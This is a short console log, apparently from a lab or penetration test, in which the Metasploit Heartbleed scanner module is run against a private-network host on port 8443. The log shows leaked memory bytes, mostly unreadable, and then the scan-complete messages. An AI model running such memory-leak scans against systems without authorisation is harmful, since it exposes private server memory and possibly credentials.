 [*] 192.168.20.136:8443   - Printable info leaked:
......dC[.v,......hDvc.|Q..CC..j.y..]...f.....".!.9.8.........5...............................
3.2.....E.D...../...A.......................................^.:...[.V.T...............n.}...
&.......C.%...S...d.....X.............Z.~... .4.1.....%.N.....2.b...a.....Q.........H.e.J...
;...O...[.......\_...........y...6.....h...?.............C...............r...(...B.A.E...+...
1...............<.....m...=.L.*...........-...............K...........R.................5...{.
..).V.B...............~.z./.x.....v.w.u...Y.q...b.p.o.m.r.l.k.j.&.....g.f.e.d.J...c.F.I.I.a.
].`...\.Y.X.W.....O.P.R.M.L.K.H.!...w.F.E.D...A.@.>.(.=.../.8.7.6...3.2.........+.....)...'.
..s.$...#."... .......!...S.......k.....g...:...j...........,.......`...........@...
\.........$...........5.....8.......9.}.|...x.t...c......*.....G...'.4.3.l.;...G.,.........
..............................................................................................
................................. repeated 11942 times .......................................
..............................................................................................
...
[*] 192.168.20.136:8443   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >